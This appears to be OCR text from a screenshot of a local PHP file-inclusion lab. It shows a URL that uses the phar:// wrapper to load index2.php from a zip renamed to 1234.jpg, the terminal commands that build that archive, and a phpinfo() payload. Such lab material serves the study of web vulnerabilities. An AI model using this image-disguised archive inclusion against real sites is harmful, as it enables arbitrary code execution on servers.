 127.0.0.1:8099/?a=phar://1234.jpg/index2.php
ABP
PHP Version 7.2.4
php
cyberpeace@cyberpeace: /opt/mygithub/lfi_rfi_vulne/docker_env/php
UTC 2018 x86_64
File Edit View Search Terminal Help
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$ ls
1234.zip 123.txt index2.php index.php
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$ zip 1234.jpg i
ndex2.php
adding: index2.php (stored 0%)
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$ ls
1234.jpg 1234.zip 123.txt index2.php index.php
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$
/opt/mygithub/lfi_rfi_vulne/docker_env/php/index2.php (php) - Sublime Text (UNREG
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
123.txt
index.php
index.php × 123.txt × index2.php ×
1 <?php
2
3 phpinfo();
4
5 ?>